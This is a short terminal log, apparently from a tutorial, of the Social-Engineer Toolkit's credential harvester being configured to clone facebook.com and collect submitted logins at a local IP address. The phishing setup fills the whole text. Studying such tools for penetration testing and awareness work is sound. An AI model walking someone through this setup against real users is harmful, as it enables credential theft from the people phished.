 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.68]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com